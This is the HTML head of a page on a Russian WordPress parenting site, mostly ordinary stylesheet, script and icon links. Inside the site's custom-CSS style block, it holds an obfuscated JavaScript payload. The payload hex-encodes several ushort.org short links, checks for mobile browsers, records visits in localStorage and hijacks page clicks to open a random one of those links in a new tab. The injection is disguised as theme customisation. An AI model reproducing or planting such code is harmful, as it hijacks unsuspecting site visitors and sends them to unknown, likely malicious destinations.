<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tutmama.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftutmama.ru%2Fvospitanie%2Fmultiki-pro-konej.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tutmama.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftutmama.ru%2Fvospitanie%2Fmultiki-pro-konej.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tutmama.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-monalisa-css' href='https://tutmama.ru/wp-content/plugins/wp-monalisa/wp-monalisa-default.css?ver=9999' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css' href='https://tutmama.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap_css-css' href='https://tutmama.ru/wp-content/themes/wpmfc-theme/css/bootstrap.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='awesome_min-css' href='https://tutmama.ru/wp-content/themes/wpmfc-theme/css/font-awesome.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='style_css-css' href='https://tutmama.ru/wp-content/themes/wpmfc-theme/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='custom_css-css' href='https://tutmama.ru/wp-content/themes/wpmfc-theme/css/default_themes/default.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu_css-css' href='https://tutmama.ru/wp-content/themes/wpmfc-theme/css/jquery.mmenu.all.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='likes_css-css' href='https://tutmama.ru/wp-content/themes/wpmfc-theme/css/social-likes_birman.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://tutmama.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='lightboxStyle-css' href='https://tutmama.ru/wp-content/plugins/lightbox-plus/css/elegant/colorbox.min.css?ver=2.7.2' type='text/css' media='screen' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js?ver=1" id="jquery-js"></script>
<script type="text/javascript" src="https://tutmama.ru/wp-content/plugins/wp-monalisa/wpml_script.js?ver=9999" id="wpml_script-js"></script>
<script type="text/javascript" src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.1/js/bootstrap.min.js?ver=1" id="bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://tutmama.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tutmama.ru/wp-json/wp/v2/posts/149" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tutmama.ru/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://tutmama.ru/?p=149' />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6944345309594914"
     crossorigin="anonymous"></script><style type="text/css">div#toc_container ul li {font-size: 100%;}</style><link rel="icon" href="https://tutmama.ru/wp-content/uploads/2025/04/cropped-1-Baby-1024-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://tutmama.ru/wp-content/uploads/2025/04/cropped-1-Baby-1024-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tutmama.ru/wp-content/uploads/2025/04/cropped-1-Baby-1024-180x180.webp" />
<meta name="msapplication-TileImage" content="https://tutmama.ru/wp-content/uploads/2025/04/cropped-1-Baby-1024-270x270.webp" />
		<style type="text/css" id="wp-custom-css">
			.main_text .post_main_thumbnail {
	display:none;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x79\x42\x78\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6d\x6f\x7a\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x4e\x56\x51\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x54\x57\x54\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x48\x54\x4b\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x46\x73\x53\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x79\x75\x59\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x42\x6e\x50\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x68\x78\x6c\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x48\x6d\x44\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<style type="text/css" title="dynamic-css" class="options-output">body{background-image:url('https://tutmama.ru/wp-content/uploads/2016/04/pattern.png');}body{background-attachment:fixed;}.footer_top{background-color:#fff9e7;}#fixed_header,
		header .search,
		.content .search button,
		.tab_widget .nav-tabs,
		.comment-form input[type="submit"],
		aside .subscribe_widget .widgettitle,
		.widget_wysija .wysija-submit, .more-link:before, .show_other_show, .show_other_close, hide_left_side, show_left_side, .page404 .search button{background-color:#ec3c2e;}.soc_btns>li.vk:hover>a,
		.soc_btns>li.fb:hover>a,
		.soc_btns>li.odn:hover>a,
		.soc_btns>li.gpl:hover>a,
		.soc_btns>li.tw:hover>a,
		.soc_btns>li.rss:hover>a,
		header .nav .open > a, 
		header .nav .open > a:hover,
		header .nav .open > a:focus,
		header .dropdown-menu > li > a:hover,
		header .dropdown-menu > li > a:focus,
		header .dropdown-menu > li >span:hover,
		header .dropdown-menu > li >span:focus,
		header .dropdown-menu > li.current-menu-item >span,
		header ul>li.current-post-ancestor >a,
		header ul>li.current-post-ancestor:hover >a,
		header ul>li.current-menu-ancestor >a,
		header ul>li.current-menu-ancestor:hover >a,
		header ul>li.current-menu-ancestor >span,
		header ul>li.current-menu-ancestor:hover >span,
		.search_form_button:hover,
		.content .search button:hover,
		header .nav > li > a:hover, header .nav > li > a:focus,header .nav > .active > span,
		.widget_wysija .wysija-submit:hover,
		.tab_widget .nav > li > a:hover, .tab_widget .nav > li > a:focus,.tab_widget .nav-tabs > li.active > a, .tab_widget .nav-tabs > li.active > a:hover, .tab_widget .nav-tabs > li.active > a:focus,
		.tag_list li a:hover,
		.comment-form input[type="submit"]:hover,
		.more-link:hover,
		.more-link:hover, .more-link:hover:before,
		.show_other_show:hover,
		.show_other_close:hover,
		hide_left_side, show_left_side,
		.page404 .search button:hover,
		ul.mm-list>li.current-post-ancestor >a:not([class="mm-subopen"]),
		ul.mm-list>li.current-post-ancestor:hover >a:not([class="mm-subopen"]),
		ul.mm-list>li.current-menu-ancestor >a:not([class="mm-subopen"]),
		ul.mm-list>li.current-menu-ancestor:hover >a:not([class="mm-subopen"]),
		ul.mm-list>li.current-menu-item>a:not([class="mm-subopen"]),
		ul.mm-list>li.current-menu-item:hover>a:not([class="mm-subopen"]),
		.mmcall,
		.widget_sidebar_cats_ul li a:hover
